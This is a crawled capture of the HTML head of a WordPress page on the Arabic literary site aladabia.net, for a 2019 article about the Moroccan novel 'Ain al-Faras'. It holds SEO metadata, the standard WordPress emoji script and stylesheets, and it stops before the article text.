

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/10/24/%D8%B9%D9%8A%D9%86-%D8%A7%D9%84%D9%81%D8%B1%D8%B3-%D8%B3%D8%B1%D8%AF%D9%8A%D8%A9-%D8%AE%D9%8A%D8%A7%D9%84%D9%8A%D8%A9-%D8%AA%D8%B6%D9%85%D8%B1-%D8%A7%D9%84%D8%B3%D8%AE%D8%B1%D9%8A%D8%A9-%D9%85%D9%86/
body_size: 149027
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عين الفرس: سردية خيالية تضمر السخرية من الواقع - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/10/24/عين-الفرس-سردية-خيالية-تضمر-السخرية-من/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عين الفرس: سردية خيالية تضمر السخرية من الواقع - موقع طنجة الأدبية" />
	<meta property="og:description" content="ظلت ولا تزال رواية عين الفرس للكاتب المغربي الميلودي شغموم، محافظة على بريقها وانسيابيتها ، رغم تعدد طبعاتها، ومرور وقت طويل على صدورها، رواية تغوص في عالم السرد مازجة بين الخيال والواقع، ناقدة متبصرة وأحيانا متهكمة ساخرة، من واقع مظلم يسوده الجهل و التخلف وتعاقب الحكومات وما أعقب ذلك من فساد وتخريب. رواية تنزع نحو..." />
	<meta property="og:url" content="https://aladabia.net/2019/10/24/عين-الفرس-سردية-خيالية-تضمر-السخرية-من/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-10-24T15:01:05+00:00" />
	<meta property="article:modified_time" content="2019-10-24T15:11:18+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#article","isPartOf":{"@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d"},"headline":"عين الفرس: سردية خيالية تضمر السخرية من الواقع","datePublished":"2019-10-24T15:01:05+00:00","dateModified":"2019-10-24T15:11:18+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/"},"wordCount":34,"commentCount":6,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg","keywords":["عين الفرس للكاتب المغربي الميلودي شغموم"],"articleSection":["مقالات و دراسات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/","url":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/","name":"عين الفرس: سردية خيالية تضمر السخرية من الواقع - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg","datePublished":"2019-10-24T15:01:05+00:00","dateModified":"2019-10-24T15:11:18+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"عين الفرس: سردية خيالية تضمر السخرية من الواقع"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; عين الفرس: سردية خيالية تضمر السخرية من الواقع خلاصة التعليقات" href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
